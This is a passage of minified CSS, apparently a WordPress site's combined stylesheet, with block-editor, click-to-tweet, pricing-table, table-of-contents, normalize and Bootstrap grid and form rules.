li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.is-small-text{font-size:.875em}.is-large-text{font-size:2.25em}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-text-columns{display:flex}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-post-featured-image a{display:inline-block}:root .has-white-background-color{background-color:#fff}:root .has-white-color{color:#fff}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet .clearfix{zoom:1}.tm-click-to-tweet .clearfix:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .clear{clear:both}.tm-click-to-tweet .f-left{float:left;display:inline-block;position:relative}.tm-click-to-tweet .f-right{float:right;display:inline-block;position:relative}.tm-click-to-tweet .list-reset{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-reset li{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-float{zoom:1}.tm-click-to-tweet .list-float:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .list-float li{float:left;display:inline-block}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet .tm-ctt-reset{margin:0;padding:0;position:relative}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet a:hover{text-decoration:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text a:hover{text-decoration:none;color:#666}.tm-click-to-tweet a.tm-ctt-btn{margin:0;padding:0;position:relative;display:block;text-transform:uppercase;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:100%;color:#999;float:right;padding-right:24px;text-decoration:none;background:transparent url(./../../../plugins/click-to-tweet-by-todaymade/assets/img/twitter-little-bird.png) no-repeat right top}.tm-click-to-tweet a.tm-ctt-btn:hover{text-decoration:none;color:#666;text-transform:uppercase}.tm-click-to-tweet .tm-powered-by{font-size:10px;color:#999}.tm-click-to-tweet .tm-powered-by a{font-size:10px;color:#999!important}.tm-click-to-tweet .tm-powered-by a:hover{color:#999!important;text-decoration:underline!important}
img{display:block;max-width:100%;height:auto}img.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.fc-table{padding:60px 0;font-family:lato,sans-serif}.fc-table h2{font-size:36px;text-align:center;margin:0 0 35px;padding:0}.fc-table .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1140px}.fc-table .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fc-table .col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.fc-table p{font-size:12px;color:#ccc;text-align:left!important;margin:0!important}.fc-table .fc-table-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;list-style:none;margin:0 0 55px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.fc-table .fc-table-tab li{border:2px solid #79ad07;border-radius:5px;color:#79ad07;margin:0 10px;min-width:120px;text-align:center;cursor:pointer;font-weight:700;line-height:1.6}.fc-table .fc-table-row{font-size:16px;margin:0 0 30px;background:#fff}.fc-table .fc-table-row>ul{padding:0;list-style:none;margin:0}.fc-table .fc-table-row>ul:last-child li:last-child{font-size:80%}.fc-table .fc-table-row>ul li{border-bottom:1px solid #ececec;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:40px;font-weight:700;line-height:1.2;font-size:12px;color:#000}.fc-table .fc-table-row>ul li:last-child{border-bottom:none;min-height:60px;font-size:120%}.fc-table .fc-table-row>ul li:first-child{min-height:80px}.fc-table .fc-table-row>ul li small{color:#777;display:block;font-size:60%}.fc-table .fc-table-row .fc-table-title{font-size:12px;border:2px solid transparent}.fc-table .fc-table-row .fc-table-title li:first-child{border-bottom:none}@media (max-width:1199.98px){.fc-table .fc-table-row{font-size:14px}}@media (max-width:991.98px){.fc-table h2{font-size:26px}}@media (max-width:767.98px){.fc-table h2{font-size:20px}.fc-table .fc-table-tab li{border-radius:3px;margin:0 6px;min-width:80px}.fc-table .fc-table-row>ul{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.fc-table .fc-table-row{margin:0}.fc-table .fc-table-row .fc-table-title{display:none}.fc-table .fc-table-row>ul li{min-height:55px}}div:not(.grey-section)>.fc-table .fc-table-row{background:#f6f8fa}.image_error{color:red}.table{width:100%;margin-bottom:18px}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_white{background:#fff}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,nav,section,summary{display:block}audio,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.small,small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}code,pre{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:20px}.table .table{background-color:#fff}table col[class*=col-]{position:static;float:none;display:table-column}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly]{cursor:not-allowed;background-color:#eee;opacity:1}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.radio+.radio{margin-top:-5px}.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.radio-inline[disabled],.radio[disabled],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .form-control-feedback{color:#3c763d}.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .form-control-feedback{color:#a94442}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px 